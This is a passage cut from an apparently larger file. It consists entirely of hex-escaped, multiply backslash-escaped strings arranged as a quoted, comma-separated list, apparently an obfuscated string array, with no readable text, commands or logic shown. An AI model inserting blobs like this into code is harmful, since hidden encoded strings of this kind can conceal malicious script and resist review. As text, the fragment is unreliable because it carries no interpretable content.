5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x